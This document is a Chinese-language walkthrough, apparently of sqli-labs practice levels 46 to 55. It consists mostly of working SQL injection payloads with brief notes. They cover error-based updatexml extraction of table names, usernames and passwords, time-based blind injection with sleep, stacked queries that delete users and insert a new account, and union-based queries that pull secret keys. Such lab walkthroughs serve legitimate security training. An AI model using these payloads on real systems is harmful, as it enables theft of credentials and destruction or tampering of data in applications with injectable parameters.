查看代码发现:这里是sort
输入?sort=1看一哈
显错注入搞一哈:?sort=1 and(updatexml(1,concat(0x7e,(select database()),0x7e),0));成功木得问题 查看所有表:
查看所有表:?sort=1 and(updatexml(1,concat(0x7e,(select group_concat(table_name) from information_schema.tables where table_schema=database()),0x7e),0));
查看所有字段:?sort=1 and(updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'),0x7e),0)); 查询用户:
查询用户:?sort=1 and(updatexml(1,concat(0x7e,(select username from users limit 3,1),0x7e),0)); --+
查询用户密码:?sort=1 and(updatexml(1,concat(0x7e,(select password from users limit 3,1),0x7e),0)); --+
第四十七关:
'闭合
查看字段试试:?sort=1' and(updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'),0x7e),0)); --+
查询用户:?sort=1' and(updatexml(1,concat(0x7e,(select username from users limit 2,1),0x7e),0)); --+
查询用户密码:?sort=1' and(updatexml(1,concat(0x7e,(select password from users limit 2,1),0x7e),0)); --+
第四十八关:
注入:?sort=1 and%20(If(ascii(substr(database(),1,1))=115,0,sleep(5)))
第四十九关:
'闭合:
注入:?sort=1' and (if(ascii(substr((select database()),1,1))=155,0,sleep(2))) --+

第五十关:
可输入两个函数:?sort=1;delete from users where id=11;#删除id为11的
第五十一关:
'闭合:
可输入两个函数:?sort=1';delete from users where id=10;#删除id为10的
第五十二关:
同上
第五十三关:
和之前的都差不多:?sort=1';insert into users (username,password) values (65275,'dfghjk');--+(添加一个用户)
第五十四关:
库:?id=-1' union select 1,2,database()--+
表:?id=-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema='challenges'--+
列?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_schema='challenges' and table_name='ut47q844sc'--+ 查看secret的值
查看secret的值?id=-1' union select 1,2,group_concat(secret_4C3B) from ut47q844sc--+
将密钥填进去:
第五十五关:
)闭合:

查询数据库名:?id=-1) union select 1,2,database()--+
查询表名:?id=-1) union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--+
查询全部字段:?id=-1) union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='1h4r3ggcy2'--+
查询密钥:?id=-1) union select 1,2,group_concat(secret_9TU5) from 1h4r3ggcy2 